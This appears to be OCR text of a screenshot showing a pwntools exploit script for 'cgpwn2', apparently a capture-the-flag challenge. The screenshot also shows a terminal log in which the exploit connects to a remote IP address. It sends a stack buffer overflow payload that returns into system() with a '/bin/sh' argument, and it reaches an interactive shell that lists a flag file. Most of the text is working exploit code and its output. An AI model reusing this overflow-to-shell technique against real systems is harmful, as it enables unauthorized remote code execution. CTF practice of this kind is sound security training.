 exp.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
exp.py
from pwn import *
context(os="linux", arch="x86", log_level="debug")
content = 0
elf = ELF("cgpwn2")
bin_sh = 0x0804A080
system = elf.plt["system"]
def main():
try:
if content == 1:
peiqi = process("cgpwn2")
else:
peiqi = remote("220.249.52.133",48762)
except:
print("[!!]The exp is content error~")
payload = b"a" * (0x26+0x04)
payload = payload + p32(system)
payload = payload + p32(0x04)
payload = payload + p32(bin_sh)
peiqi.recvuntil("please tell me your name")
peiqi.sendline("/bin/sh")
Python 跳格宽度: 4 行 4，列 12 插入
ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
b'\n'
[DEBUG] Received 0x27 bytes:
b'hello,you can leave some message here:\n'
[DEBUG] Sent 0x37 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000020 61 61 61 61 61 61 61 61 61 61 20 84 04 08 04 00 |aaaa|aaaa|aa
·|····|
00000030 00 00 80 a0 04 08 0a |····|···|
00000037
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x24 bytes:
b'bin\n'
b'cgpwn2\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
bin
cgpwn2
dev
flag
lib
lib32
lib64
$
WgpSec狼组安全团队